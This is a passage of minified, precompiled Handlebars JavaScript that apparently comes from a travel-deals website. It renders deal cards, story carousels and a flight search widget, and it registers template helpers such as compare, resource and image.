class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var 